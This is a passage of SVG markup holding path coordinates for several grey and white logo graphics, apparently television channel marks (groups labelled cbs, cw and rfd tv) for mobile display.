				c0.4,0.4,1,0.7,1.5,1c0.6,0.2,1.2,0.4,1.9,0.3c0.4,0,0.7-0.1,1.1-0.2c0.2-0.1,0.4-0.4,0.4-0.7c0-0.3-0.2-0.6-0.5-0.7
				c-0.5-0.3-1-0.5-1.6-0.6l-0.7-0.2c-0.9-0.2-1.7-0.6-2.3-1.2c-0.5-0.6-0.8-1.3-0.8-2.1c0-0.7,0.2-1.3,0.6-1.9
				c0.4-0.5,0.9-1,1.6-1.2c0.7-0.3,1.5-0.5,2.3-0.4c0.8,0,1.7,0.2,2.5,0.5s1.5,0.7,2.1,1.3l-1.6,2c-0.4-0.4-0.9-0.7-1.4-0.9
				s-1.1-0.4-1.6-0.4c-0.4,0-0.7,0.1-1,0.2c-0.3,0.1-0.4,0.4-0.4,0.7s0.2,0.5,0.4,0.7c0.4,0.3,0.9,0.4,1.3,0.5l0.9,0.2
				c1,0.2,1.9,0.7,2.6,1.4c0.5,0.6,0.8,1.3,0.8,2s-0.2,1.3-0.6,1.9s-1,1-1.6,1.2C479,72.5,478.2,72.7,477.4,72.7z M491.4,72.4
				l-0.7-2.1h-4.3l-0.7,2.1h-3.1l4.2-11.4h3.6l4.1,11.4H491.4z M487.1,68h2.7l-1.3-4L487.1,68z M464.4,87.1v-8.9H461v-2.5h9.9v2.5
				h-3.4v8.9H464.4z M477.4,87.3c-1.1,0-2.1-0.2-3-0.8c-0.9-0.5-1.6-1.2-2.1-2.1s-0.8-2-0.8-3.1c0-0.8,0.1-1.6,0.4-2.4
				c0.3-0.7,0.7-1.3,1.2-1.9c0.5-0.5,1.2-1,1.9-1.2c1.5-0.6,3.2-0.6,4.7,0c0.7,0.3,1.3,0.7,1.9,1.2c0.5,0.5,1,1.2,1.2,1.9
				c0.3,0.7,0.5,1.6,0.5,2.4c0,1.1-0.2,2.1-0.8,3.1c-0.5,0.9-1.2,1.6-2.1,2.1C479.6,87,478.5,87.3,477.4,87.3z M477.4,84.7
				c0.5,0,1-0.1,1.4-0.4s0.8-0.7,1-1.2s0.4-1.1,0.4-1.7s-0.1-1.2-0.4-1.7c-0.2-0.5-0.5-0.9-1-1.2c-0.9-0.6-2-0.6-2.9,0
				c-0.4,0.3-0.8,0.7-1,1.2s-0.4,1.1-0.4,1.7s0.1,1.2,0.4,1.7c0.2,0.5,0.5,0.9,1,1.2C476.4,84.6,476.9,84.7,477.4,84.7L477.4,84.7z
				 M485.1,87.1V75.7h4.5c1,0,2.1,0.2,3,0.7c0.8,0.5,1.6,1.2,2,2c1,1.9,1,4.1,0,5.9c-0.5,0.8-1.2,1.5-2,2c-0.9,0.5-2,0.7-3,0.7
				L485.1,87.1z M488.2,84.6h1.4c0.8,0,1.5-0.3,1.9-0.9c0.5-0.7,0.8-1.5,0.7-2.3c0-0.8-0.2-1.7-0.7-2.3c-0.5-0.6-1.2-0.9-1.9-0.9
				h-1.4V84.6z M504.6,87.1l-0.7-2.1h-4.3l-0.7,2.1h-3.1l4.2-11.4h3.6l4.2,11.4H504.6z M500.4,82.6h2.7l-1.3-4L500.4,82.6z
				 M513.8,83v4.1h-3.2V83l-4-7.3h3.5l2.1,4.6l2.1-4.5h3.5L513.8,83z"/>
		</g>
	</g>
	<g id="tm_x5F_cbs_x5F_mob" transform="translate(-115.000000, -17.000000)">
		<g transform="translate(0.000000, 4.000000)">
			<path id="_x3C_Path_x3E__29_" style="fill:#565455;" d="M194.1,157.8c-9.6,0-17.1-7.7-17.1-17.2c0-9.3,7.5-17.1,17.1-17.1
				s17.1,7.7,17.1,17.1C211.2,150.1,203.7,157.8,194.1,157.8z M194.1,150.5c7.8,0,13.4-5,15.9-9.9c-1.8-3.8-7.1-9.8-15.9-9.8
				c-7.8,0-13.4,4.8-15.9,9.8C180.6,145.6,186.3,150.5,194.1,150.5z M194.1,149.7c-5,0-9.1-4.1-9.1-9.1s4.1-9.1,9.1-9.1
				s9.1,4.1,9.1,9.1C203.3,145.7,199.1,149.7,194.1,149.7z"/>
			<path id="_x3C_Path_x3E__28_" style="fill:#565455;" d="M214.7,140.6c0-9.2,7.1-15.5,16.3-15.5c7.2,0,11.2,4.1,13.1,8l-6.6,3.2
				c-1-2.3-3.5-4.4-6.5-4.4c-4.9,0-8.4,3.6-8.4,8.6c0,4.8,3.5,8.6,8.4,8.6c2.9,0,5.4-1.9,6.5-4.4l6.6,3.1c-1.9,3.8-5.9,8-13.1,8
				C221.8,156.1,214.7,149.8,214.7,140.6z"/>
			<path id="_x3C_Path_x3E__27_" style="fill:#565455;" d="M244.7,155.5v-29.8h17.1c6,0,8.8,3.8,8.8,7.6c0,3.6-2.4,6.3-5.1,6.9
				c3.2,0.4,5.7,3.5,5.7,7.3c0,4.4-2.9,8-8.8,8H244.7z M262.7,134.8c0-1.5-1-2.3-2.6-2.3h-7.5v4.7h7.5
				C261.6,137.1,262.7,136.2,262.7,134.8z M263.3,146.3c0-1.5-1-2.5-2.9-2.5h-7.8v5.1h7.8C262.2,148.8,263.3,147.9,263.3,146.3z"/>
			<path id="_x3C_Path_x3E__25_" style="fill:#565455;" d="M271.5,151.3l4.1-6c2.2,2.2,5.4,3.9,9.7,3.9c2.6,0,4.3-0.9,4.3-2.3
				c0-3.9-17.1-0.7-17.1-12.1c0-5,4.3-9.5,11.9-9.5c4.9,0,9,1.5,12.2,4.1l-4.3,5.8c-2.5-2-5.9-3.1-8.8-3.1c-2.2,0-3.2,0.7-3.2,2
				c0,3.6,17.1,0.9,17.1,12c0,6-4.4,9.9-12.5,9.9C278.7,156.1,274.4,154.2,271.5,151.3z"/>
		</g>
	</g>
	<g id="tm_x5F_cw_x5F_mob">
		<g>
			<path id="_x3C_Path_x3E__26_" style="fill:#565455;" d="M235.9,145.1c-3.1-0.2-5.9-1.2-8.6-3.1c-1-0.7-2.9-2.6-3.7-3.8
				c-0.4-0.5-1-1.5-1.3-2.3c-1-1.9-1.4-3.4-1.8-5.6c-0.2-1.5-0.2-4.4,0.2-5.9c1.4-7,6.5-12.2,13.1-13.6c1-0.2,1.2-0.2,8.8-0.3h7.7
				v4.6v4.6h-6.7c-3.7,0-7,0-7.5,0.1c-2.4,0.3-4.4,1.8-5.6,4.2c-1.8,3.7-0.8,8.3,2.4,10.6c0.7,0.5,2.1,1.1,2.9,1.3
				c0.4,0.1,3,0.1,8.2,0.1c6.9,0,7.6,0,8-0.2c0.6-0.2,1.7-0.8,2.2-1.1c1.1-0.9,2.2-2.2,2.7-3.6c0.6-1.6,0.6-1.6,0.6-11.5v-9h4.6h4.6
				v10.2c0,6.3,0,10.5,0.1,10.9c0.1,1,0.3,1.5,0.8,2.2c1.1,1.7,3.1,2.7,5,2.5c0.7-0.1,1.7-0.4,2.1-0.6c0.1-0.1,0.3-0.2,0.4-0.2
				s1.2-1.1,1.5-1.4c0.4-0.6,0.6-1.1,0.8-1.8c0.2-0.7,0.2-1,0.2-11.3v-10.6h4.6h4.6v10.6c0,9,0,10.7,0.1,11.2c0.6,2.6,3.3,4.5,6,4.1
				c2.4-0.4,4.3-2.2,4.6-4.7c0.1-0.4,0.1-4.9,0.1-10.9v-10.2h4.6h4.6v10.7c0,8.8,0,10.9-0.1,11.7c-0.8,5.9-5.3,10.6-11.2,11.9
				c-1.2,0.3-4.5,0.3-5.6,0c-1.8-0.4-3.5-1.1-4.8-2c-0.7-0.4-2.2-1.7-2.6-2.1c-0.1-0.2-0.3-0.3-0.3-0.3s-0.3,0.3-0.7,0.6
				c-1,1-1.3,1.2-2.2,1.7c-1.6,1-3.2,1.7-5,2.1c-1.2,0.3-4.3,0.3-5.5,0c-2.8-0.6-5.1-1.8-7.2-3.8l-0.6-0.6l-0.8,0.7
				c-1.7,1.5-3.8,2.7-5.9,3.3c-2.3,0.7-2.2,0.7-10,0.7C240.3,145.2,236.6,145.2,235.9,145.1z M236.4,126h-1.7v-1l4.5,0.1v0.9h-1.7
				v4.7h-1.2L236.4,126L236.4,126z M239.9,127.9V125h1.1l0.1,2.4h2.4V125l1.1,0.1v2.8v2.8h-1.2v-2.4H241v2.3l-1.2,0.1L239.9,127.9
				L239.9,127.9z M245.5,125h3.7v1h-2.5v1.4h2.3v0.9l-2.3,0.1v1.4h2.6v1h-3.8V125z"/>
		</g>
	</g>
	<g id="tm_x5F_rfd_x5F_tv_x5F_mob" transform="translate(13671.407,6457.5672)">
		<g>
			<path id="_x3C_Path_x3E__24_" style="fill:#565455;" d="M-13244.2-6346.7c-10.5,0-19.1,8.5-19.1,18.9c0,6,2.9,11.3,7.3,14.8h23.4
				c4.5-3.5,7.3-8.7,7.3-14.8C-13225.2-6338.3-13233.7-6346.7-13244.2-6346.7z"/>
			<path id="_x3C_Path_x3E__23_" style="fill:#565455;" d="M-13326.8-6340.1v2.1c1.1,0,1.9,0.1,2.3,0.3c0.4,0.2,0.7,0.5,0.9,0.8
				s0.2,1.2,0.2,2.5v13c0,1.3-0.1,2.2-0.2,2.5c-0.2,0.3-0.5,0.6-0.9,0.8c-0.4,0.2-1.2,0.3-2.3,0.3v2.3h13.4v-2.3
				c-1.1,0-2.1-0.1-2.5-0.3c-0.4-0.2-0.7-0.5-0.9-0.8s-0.2-1.2-0.2-2.5v-5.3c3,2.5,6.1,7.5,9.1,11.3h5.7h2.1h11.6v-2.2h-0.8
				c-0.7,0-1.5-0.1-1.9-0.4c-0.4-0.2-0.7-0.5-0.8-0.8s-0.2-1.1-0.2-2.4v-5.6h0.7c0.8,0,1.3,0.2,1.9,0.6c0.9,0.7,1.3,1.6,1.5,3.5h2.5
				v-10.6h-2.5c-0.1,1.3-0.5,2-1,2.7c-0.4,0.7-1.2,1.1-2.4,1.2h-0.7v-8l1.8-0.1c1.3,0,2.2,0,2.9,0.2c1.3,0.3,2.2,0.7,2.9,1.5
				s1,1.4,1.2,2.7h2.2v-4.7h0.5c0.7,0,1.2,0.1,1.7,0.4c0.4,0.2,0.7,0.5,0.8,0.8s0.2,1.1,0.2,2.4v13c0,1.3-0.1,2.1-0.2,2.3
				c-0.2,0.4-0.5,0.7-0.9,0.9c-0.4,0.2-0.7,0.3-1.4,0.3h-0.8v2.3h10.9h4.7c1.8-0.2,2.4-0.4,3.6-1c1.2-0.6,2.2-1.4,3-2.3
				s1.9-2,2.4-3.5c0.6-1.5,0.9-3.4,0.9-5.2c0-2.5-0.9-5.1-2-7.1s-3.2-3.5-5.4-4.5c-1.8-0.8-4.2-1.2-7.2-1.2h-10.7h-20.9v2.4h0.8
				c0.7,0,1.2,0.1,1.7,0.4c0.4,0.2,0.7,0.5,0.8,0.8s0.2,1.1,0.2,2.4v13.1c0,1.2-0.1,2-0.2,2.3c-0.2,0.4-0.4,0.7-0.7,0.9
				c-0.4,0.3-1,0.4-1.7,0.4h-0.2c-0.1-0.1-0.2-0.2-0.4-0.2c-0.3-0.3-0.9-0.7-1.6-1.8l-6-7.5c1.5-0.4,2.7-0.9,3.5-1.7
				c1.3-1.2,2-2.7,2-4.5c0-1.5-0.4-2.8-1.3-3.9c-0.9-1.1-2-1.9-3.4-2.3s-3.6-0.6-6.6-0.6L-13326.8-6340.1L-13326.8-6340.1z
				 M-13317.1-6337.6h1.4c2,0,2.6,0.6,3.4,1.3c0.7,0.8,1,1.2,1.1,3.1c0,1.3-0.1,1.8-0.6,2.6c-0.5,0.8-1.1,1.3-1.9,1.7
				s-1.2,0.5-2.9,0.5h-0.5V-6337.6z M-13270.3-6337.4c1.1,0,1.8,0.3,2.5,0.5c1.2,0.5,2.3,1.5,3.1,3c1,1.9,1.5,3.2,1.5,6.4
				c0,4-0.7,5.5-2.2,7.4c-1.1,1.4-2,2.1-4.1,2.1c-0.6,0-1.1-0.1-1.4-0.3c-0.2-0.1-0.4-0.3-0.5-0.5s-0.1-0.9-0.1-1.9v-16.7
				C-13271.1-6337.4-13270.7-6337.4-13270.3-6337.4z"/>
			<path id="_x3C_Path_x3E__22_" style="fill:#565455;" d="M-13233.7-6340.1l-0.4,7.8h2.3c0.3-1.8,1-2.9,2.1-3.9
				c0.8-0.7,1.6-1.1,3.4-1.1h1.2v16.3c0,1.2-0.1,2-0.2,2.3c-0.2,0.4-0.4,0.7-0.8,0.9c-0.5,0.3-1,0.4-1.4,0.4h-0.9v2h13.4v-2h-0.9
				c-0.7,0-1.3-0.1-1.7-0.4s-0.7-0.5-0.9-0.8c-0.1-0.3-0.2-1.1-0.2-2.4v-16.3h1.2c1.2,0,2,0.1,2.5,0.3c0.9,0.4,1.5,0.9,2,1.6
				s0.9,1.5,1.3,3h2.1l-0.3-5.3c1,0.3,2.2,0.7,2.5,1.1s0.7,1.2,1.5,3l7.7,18.8h2.3l6.8-16.6c1-2.2,1.7-4.3,2.2-4.9
				c0.8-1,2.1-1.2,3-1.3v-2.4h-9.9v2.4c0.9,0,1.3,0.1,1.8,0.3c0.4,0.1,0.7,0.4,0.9,0.6s0.3,0.6,0.3,1c0,0.3-0.1,0.7-0.2,1.1
				l-1.1,3.4l-3.1,8.4l-3.2-9c-0.6-1.3-1.3-3.5-1.4-3.8c-0.1-0.3-0.1-0.6-0.1-0.8c0-0.4,0.1-0.6,0.4-0.8c0.4-0.3,1.1-0.4,2.2-0.4
				h0.4v-2.5h-13.1h-0.7L-13233.7-6340.1L-13233.7-6340.1z"/>
		</g>
		<g id="tm_x5F_channel_x5F_white">
			<path id="_x3C_Path_x3E__21_" style="fill:#FFFFFF;" d="M-13232.4-6312.8h-23.6h-0.1c-4.7-3.7-7.4-9.1-7.4-15
				c0-10.5,8.7-19.1,19.3-19.1s19.3,8.6,19.3,19.1C-13224.9-6322-13227.6-6316.5-13232.4-6312.8L-13232.4-6312.8z M-13255.9-6313.3
				h23.3c4.6-3.6,7.2-8.9,7.2-14.5c0-10.3-8.4-18.6-18.8-18.6c-10.4,0-18.8,8.4-18.8,18.6
				C-13263-6322.2-13260.4-6316.9-13255.9-6313.3z"/>
			<path id="_x3C_Path_x3E__20_" style="fill:#FFFFFF;" d="M-13281.4-6315.1L-13281.4-6315.1l-0.1-2.5h0.9c0.7,0,1-0.1,1.4-0.3
				c0.4-0.2,0.6-0.5,0.8-0.9c0.1-0.2,0.2-1,0.2-2.3v-13c0-1.2-0.1-2-0.2-2.3c-0.1-0.3-0.4-0.5-0.8-0.8c-0.4-0.2-0.9-0.3-1.6-0.3
				h-0.3v4.7h-2.5v-0.1c-0.1-1.2-0.5-1.8-1.1-2.6c-0.6-0.7-1.4-1.1-2.9-1.5c-0.8-0.2-1.7-0.2-2.9-0.2l-1.7,0.1v7.8h0.6
				c1.2,0,1.9-0.4,2.3-1.1c0.5-0.8,0.8-1.4,1-2.7v-0.1h2.7v10.9h-2.7v-0.1c-0.2-2-0.7-2.8-1.5-3.4c-0.6-0.3-1.1-0.6-1.8-0.5h-0.6
				v5.5c0,1.2,0.1,2,0.2,2.3c0.1,0.3,0.4,0.6,0.8,0.8c0.4,0.2,1.2,0.3,1.9,0.3h0.9v2.5h-19.6l0,0c-0.9-1.1-1.8-2.4-2.7-3.7
				c-2-2.8-4.1-5.7-6.2-7.5v5.1c0,1.3,0.1,2.2,0.2,2.5c0.2,0.3,0.4,0.6,0.8,0.8c0.4,0.2,1.3,0.3,2.4,0.3h0.1v2.5h-13.6v-2.5h0.1
				c1.1,0,1.9-0.1,2.3-0.3c0.4-0.2,0.7-0.5,0.8-0.8c0.2-0.3,0.2-1.2,0.2-2.5v-13c0-1.3-0.1-2.2-0.2-2.5c-0.2-0.3-0.4-0.6-0.8-0.8
				c-0.4-0.2-1.2-0.3-2.3-0.3h-0.1v-2.4h11.6c3,0,5.2,0.2,6.6,0.6c1.4,0.4,2.6,1.2,3.5,2.3s1.3,2.5,1.3,4c0,1.9-0.7,3.4-2,4.6
				c-0.8,0.7-2,1.3-3.4,1.7l5.9,7.4c0.7,1,1.2,1.4,1.6,1.7l0.1,0.1c0.1,0.1,0.2,0.1,0.3,0.2h0.1c0.7,0,1.3-0.1,1.7-0.4
				c0.3-0.2,0.5-0.4,0.7-0.8c0.1-0.2,0.2-0.7,0.2-2.3v-13.1c0-1.5-0.1-2.1-0.2-2.3c-0.1-0.3-0.4-0.5-0.8-0.8
				c-0.4-0.2-0.9-0.3-1.6-0.3h-0.9v-2.6h31.8c3,0,5.4,0.4,7.2,1.2c1.8,0.8,4.2,2.2,5.5,4.5s2,4.9,2,7.2c0,1.7-0.4,3.7-0.9,5.2
				c-0.6,1.5-1.6,2.6-2.4,3.5c-0.9,1-1.9,1.8-3.1,2.3c-1.2,0.6-1.8,0.8-3.6,1l0,0h-4.7L-13281.4-6315.1L-13281.4-6315.1z
				 M-13281.3-6315.4h10.8h4.7c1.8-0.2,2.4-0.4,3.5-1s2.1-1.3,3-2.3c0.9-0.9,1.8-2,2.4-3.4c0.6-1.5,0.9-3.4,0.9-5.1
				c0-2.2-0.7-4.8-2-7.1c-1.3-2.3-3.6-3.7-5.4-4.4c-1.8-0.8-4.2-1.2-7.1-1.2h-31.5v2.1h0.7c0.7,0,1.3,0.1,1.7,0.4s0.7,0.5,0.9,0.9
				c0.1,0.3,0.2,1.2,0.2,2.4v13.1c0,1.3-0.1,2-0.2,2.4c-0.2,0.4-0.4,0.7-0.8,0.9c-0.5,0.3-1.1,0.4-1.8,0.4h-0.2l0,0
				c-0.1-0.1-0.3-0.2-0.4-0.2l-0.1-0.1c-0.3-0.3-0.9-0.7-1.6-1.7l-6.1-7.6h0.2c1.5-0.4,2.7-0.9,3.5-1.7c1.3-1.2,1.9-2.7,1.9-4.4
				c0-1.5-0.4-2.8-1.3-3.9c-0.9-1.1-2-1.9-3.3-2.3c-1.4-0.4-3.6-0.6-6.5-0.6h-11.4v1.9c1.1,0,1.8,0.1,2.3,0.3
				c0.4,0.2,0.8,0.5,0.9,0.9c0.2,0.4,0.3,1.2,0.3,2.6v13c0,1.4-0.1,2.2-0.3,2.6s-0.5,0.7-0.9,0.9c-0.4,0.2-1.2,0.3-2.3,0.3v2.1h13.1
				v-2.1c-0.7,0-1.9-0.1-2.4-0.3c-0.4-0.2-0.8-0.5-0.9-0.9c-0.2-0.4-0.3-1.2-0.3-2.6v-5.6l0.2,0.2c2.1,1.8,4.3,4.8,6.4,7.7
				c0.9,1.2,1.8,2.5,2.7,3.6h19.3v-2h-0.7c-0.6,0-1.5-0.1-2-0.4c-0.4-0.2-0.7-0.5-0.9-0.9c-0.1-0.3-0.2-1.1-0.2-2.4v-5.7l0.8-0.1
				c0.8,0,1.4,0.2,2,0.6l0,0c0.9,0.8,1.3,1.7,1.5,3.5h2.2v-10.4h-2.2c-0.2,1.2-0.5,1.9-1,2.7c-0.5,0.8-1.3,1.2-2.5,1.2h-0.8v-8.3
				l1.9-0.1l0,0c1.2,0,2.1,0,2.9,0.2c1.5,0.4,2.3,0.8,3,1.6c0.7,0.8,1,1.4,1.2,2.6h2v-4.7h0.6c0.7,0,1.3,0.1,1.7,0.4
				s0.7,0.5,0.9,0.9c0.1,0.3,0.2,1.1,0.2,2.4v13c0,1.8-0.1,2.2-0.2,2.4c-0.2,0.4-0.5,0.7-0.9,1c-0.4,0.2-0.7,0.4-1.5,0.4h-0.7v1.9
				L-13281.3-6315.4L-13281.3-6315.4z M-13269.5-6317.8c-0.6,0-1.1-0.1-1.5-0.3c-0.3-0.1-0.4-0.3-0.5-0.6c-0.1-0.2-0.2-0.9-0.2-1.9
				v-16.8h0.1c0.5,0,0.9-0.1,1.3,0l0,0c1.1,0,1.8,0.2,2.5,0.5c1.3,0.5,2.3,1.6,3.1,3.1c1.1,2,1.5,3.4,1.5,6.5c0,3.9-0.7,5.5-2.2,7.4
				C-13266.4-6318.6-13267.4-6317.8-13269.5-6317.8z M-13271.5-6337.2v16.6c0,1.2,0.1,1.7,0.1,1.8c0.1,0.2,0.2,0.4,0.4,0.5
				c0.3,0.2,0.8,0.3,1.4,0.3c2,0,2.9-0.7,4-2c1.5-1.9,2.2-3.4,2.2-7.3c0-3.3-0.6-4.6-1.5-6.3c-0.8-1.5-1.8-2.5-3-3
				c-0.7-0.3-1.4-0.5-2.4-0.5C-13270.7-6337.3-13271-6337.3-13271.5-6337.2z M-13316.5-6328.3h-0.6v-9.4h1.5c1.9,0,2.6,0.5,3.5,1.4
				c0.7,0.8,1,1.2,1.1,3.2c0,1.3-0.1,1.9-0.6,2.7c-0.5,0.9-1.1,1.4-2,1.7h-0.1C-13314.5-6328.4-13314.9-6328.3-13316.5-6328.3z
				 M-13316.9-6328.5h0.4c1.6,0,2-0.1,2.8-0.4h0.1c0.8-0.3,1.4-0.8,1.9-1.6c0.5-0.8,0.5-1.3,0.5-2.6c-0.1-1.9-0.3-2.3-1.1-3
				c-0.7-0.7-1.3-1.3-3.3-1.3h-1.3L-13316.9-6328.5L-13316.9-6328.5z"/>
			<path id="_x3C_Path_x3E__19_" style="fill:#FFFFFF;" d="M-13195.8-6314.7h-2.5v-0.1l-7.7-18.8l-0.1-0.3c-0.7-1.5-1-2.3-1.3-2.6
				c-0.2-0.2-1.2-0.7-2.3-1l0.3,5.3h-2.4v-0.1c-0.4-1.5-0.8-2.3-1.3-3s-1.1-1.2-2-1.6c-0.5-0.2-1.3-0.3-2.5-0.3h-1.1v16.2
				c0,1.2,0.1,2,0.2,2.3c0.1,0.3,0.4,0.6,0.8,0.8c0.4,0.2,1,0.3,1.7,0.3h1v2.2h-13.6v-2.2h1c0.3,0,0.9-0.1,1.3-0.4
				c0.3-0.2,0.5-0.4,0.7-0.8c0.1-0.3,0.2-1,0.2-2.2v-16.2h-1.1c-1.8,0-2.6,0.4-3.3,1c-1.2,1.1-1.8,2.2-2,3.8v0.1h-2.5l0.4-8.1h37.1
				v2.8h-0.5c-1,0-1.7,0.1-2.1,0.4c-0.3,0.2-0.4,0.4-0.4,0.7c0,0.2,0,0.4,0.1,0.7c0,0.1,0.8,2.4,1.4,3.8l3.1,8.7l3-8.1l1.1-3.4
				c0.1-0.4,0.2-0.8,0.2-1.1c0-0.3-0.1-0.6-0.3-0.9s-0.5-0.5-0.8-0.6c-0.5-0.2-0.9-0.3-1.8-0.3h-0.1v-2.7h10.1v2.6h-0.1
				c-0.1,0-0.2,0-0.2,0c-0.9,0.1-2,0.3-2.7,1.2c-0.3,0.4-0.7,1.4-1.3,2.7c-0.3,0.7-0.6,1.4-1,2.2L-13195.8-6314.7z M-13198.1-6314.9
				h2.2l6.8-16.6c0.3-0.8,0.7-1.5,1-2.2c0.5-1.3,1-2.3,1.3-2.7c0.8-1,2-1.2,2.8-1.3h0.1v-2.2h-9.7v2.2c0.8,0,1.2,0.1,1.7,0.3
				c0.4,0.2,0.7,0.4,0.9,0.7c0.2,0.3,0.3,0.6,0.3,1s-0.1,0.8-0.2,1.2l-1.1,3.4l-3.2,8.7l-3.3-9.3c-0.6-1.4-1.4-3.7-1.4-3.8
				c-0.1-0.3-0.2-0.6-0.2-0.8c0-0.4,0.2-0.7,0.5-0.9c0.4-0.3,1.1-0.4,2.2-0.4h0.3v-2.3h-36.7l-0.4,7.6h2.1c0.3-1.6,0.9-2.8,2.1-3.9
				c0.9-0.8,1.8-1.1,3.4-1.1h1.3v16.4c0,1.3-0.1,2-0.2,2.3c-0.2,0.4-0.5,0.7-0.8,0.9c-0.4,0.2-1,0.4-1.4,0.4h-0.7v1.7h13.2v-1.7
				h-0.7c-0.7,0-1.3-0.1-1.8-0.4c-0.4-0.2-0.7-0.5-0.9-0.9c-0.2-0.3-0.2-1.1-0.2-2.4v-16.4h1.3c1.2,0,2.1,0.1,2.6,0.3
				c0.9,0.4,1.6,1,2.1,1.6c0.5,0.7,0.9,1.5,1.3,3h1.9l-0.3-5.4h0.2c0.9,0.2,2.2,0.7,2.5,1.1s0.7,1.1,1.3,2.7l0.1,0.3
				L-13198.1-6314.9z"/>
			<path id="_x3C_Path_x3E__18_" style="fill:#FFFFFF;" d="M-13326.9-6313.9v1.2h142.4v-1.2H-13326.9z"/>
			<path id="_x3C_Path_x3E__17_" style="fill:#FFFFFF;" d="M-13243.7-6336.1c0,0.1,0,0.1,0,0.2l1.1,0.3v-0.2L-13243.7-6336.1z"/>
			<path id="_x3C_Path_x3E__16_" style="fill:#FFFFFF;" d="M-13236.4-6339.4l-5.3,0.8v1.2h-0.8c0,0.1,0,0.3,0,0.4h0.8v0.9l5.3,1.2
				V-6339.4L-13236.4-6339.4z"/>
			<path id="_x3C_Path_x3E__15_" style="fill:#FFFFFF;" d="M-13248-6337.2c0-0.7,0.5-1.5,1.2-1.5s1.2,0.8,1.2,1.5
				c0,0.8-0.5,1.5-1.2,1.5S-13248-6336.4-13248-6337.2z"/>
			<path id="_x3C_Path_x3E__14_" style="fill:#FFFFFF;" d="M-13246.8-6334.7c-1.1,0-2-1.1-2-2.5s0.9-2.5,2-2.5s2,1.1,2,2.5
				C-13244.7-6335.8-13245.6-6334.7-13246.8-6334.7z M-13246.8-6339.7c-1.1,0-2,1.1-2,2.5s0.9,2.5,2,2.5s2-1.1,2-2.5
				S-13245.7-6339.7-13246.8-6339.7z"/>
			<path id="_x3C_Path_x3E__13_" style="fill:#FFFFFF;" d="M-13246.8-6333.4c-1.7,0-3.1-1.7-3.1-3.8c0-2.1,1.4-3.8,3.1-3.8
				s3.1,1.7,3.1,3.8S-13245.1-6333.4-13246.8-6333.4z M-13246.8-6341c-1.7,0-3,1.7-3,3.7c0,2.1,1.4,3.7,3,3.7c1.7,0,3-1.7,3-3.7
				C-13243.7-6339.3-13245.1-6341-13246.8-6341z"/>
			<path id="_x3C_Path_x3E__12_" style="fill:#FFFFFF;" d="M-13251-6336.2c-0.1-0.6-0.1-1.3,0-2l2.9,0.7c-0.1,0.2-0.1,0.4,0,0.7
				L-13251-6336.2z"/>
			<path id="_x3C_Path_x3E__11_" style="fill:#FFFFFF;" d="M-13248.1-6337.5l-2.7-1.4c0.1-0.6,0.3-1.1,0.8-1.7l2.2,2.4
				C-13248-6338-13248-6337.8-13248.1-6337.5z"/>
			<path id="_x3C_Path_x3E__10_" style="fill:#FFFFFF;" d="M-13248.1-6336.6l-2.8,1.2c0.1,0.6,0.2,1.2,0.8,1.8l2.3-2.4
				C-13247.9-6336.2-13248-6336.4-13248.1-6336.6z"/>
			<path id="_x3C_Path_x3E__9_" style="fill:#FFFFFF;" d="M-13242.5-6336.1c0.1-0.6,0.1-1.3,0-2l-2.9,0.7c0.1,0.2,0.1,0.5,0,0.8
				L-13242.5-6336.1z"/>
			<path id="_x3C_Path_x3E__8_" style="fill:#FFFFFF;" d="M-13245.5-6337.6l2.7-1.4c-0.1-0.4-0.2-1.1-0.8-1.7l-2.2,2.4
				C-13245.6-6338-13245.6-6337.8-13245.5-6337.6z"/>
			<path id="_x3C_Path_x3E__7_" style="fill:#FFFFFF;" d="M-13245.5-6336.5l2.8,1.2c-0.1,0.6-0.2,1.2-0.8,1.8l-2.3-2.3
				C-13245.7-6336.2-13245.6-6336.3-13245.5-6336.5z"/>
			<path id="_x3C_Path_x3E__6_" style="fill:#FFFFFF;" d="M-13247.2-6338.8l-1-3.5c-0.6,0.1-0.9,0.4-1.5,1l1.9,2.9
				C-13247.7-6338.5-13247.4-6338.8-13247.2-6338.8z"/>
			<path id="_x3C_Path_x3E__5_" style="fill:#FFFFFF;" d="M-13246.5-6338.8c-0.2-0.1-0.4,0-0.6,0l-0.4-3.7c0.4-0.1,0.9-0.1,1.6,0.1
				L-13246.5-6338.8z"/>
			<path id="_x3C_Path_x3E__4_" style="fill:#FFFFFF;" d="M-13246.3-6338.7l0.9-3.5c0.6,0.1,1,0.3,1.4,0.9l-1.8,3
				C-13245.9-6338.5-13246.2-6338.7-13246.3-6338.7L-13246.3-6338.7z"/>
			<path id="_x3C_Path_x3E__3_" style="fill:#FFFFFF;" d="M-13247.2-6335.5l-1,3.5c-0.6-0.1-0.9-0.4-1.5-1l2-2.9
				C-13247.6-6335.7-13247.3-6335.5-13247.2-6335.5L-13247.2-6335.5z"/>
			<path id="_x3C_Path_x3E__2_" style="fill:#FFFFFF;" d="M-13246.5-6335.5c-0.2,0.1-0.4,0-0.5,0l-0.5,3.8c0.4,0.1,1,0.2,1.7,0
				L-13246.5-6335.5z"/>
			<path id="_x3C_Path_x3E__1_" style="fill:#FFFFFF;" d="M-13246.4-6335.5l1,3.5c0.6-0.1,0.9-0.4,1.3-1l-1.9-2.9
				C-13246-6335.7-13246.3-6335.6-13246.4-6335.5z"/>
			<path id="_x3C_Path_x3E_" style="fill:#FFFFFF;" d="M-13242.7-6334.7c-0.1,0.7-0.4,1-0.8,1.4l-0.9-1l-0.1,0.1l0.8,1.1l0.3-0.1
				l0.3,0.9l-0.6,2.1v-0.5v-2.2l-0.3,0.3v2.4l-0.5-1.9c-0.2,0.2-0.3,0.2-0.4,0.2l-1,2.6l0.6-3.1l-0.2-0.4l-3.8,18.7h0.3l0.5-2.3
				l1.8,2.3h0.5l2.3-2.8v2.8h-2.3h2.6h0.1h2.3h-2.3v-2.8l2.3,2.8h0.5l1.8-2.3l0.5,2.3h0.3l-3.9-19.6l0.5-0.3v-0.3L-13242.7-6334.7
				L-13242.7-6334.7z M-13242.6-6333.5l0.8,4.2l-1.1-2.9L-13242.6-6333.5z M-13242.8-6333.4l-0.2,0.7l-0.2-0.5L-13242.8-6333.4z
				 M-13245-6331.8l0.8,2.7l-2,0.7L-13245-6331.8z M-13243-6331.8l1.3,3.3l-2-0.7L-13243-6331.8z M-13244.2-6328.8l-1.2,2.5
				l-0.8-1.8L-13244.2-6328.8z M-13243.7-6328.8l2.1,0.6l-0.8,1.8L-13243.7-6328.8z M-13244.2-6328.6v4.8l-1.2-2.4L-13244.2-6328.6
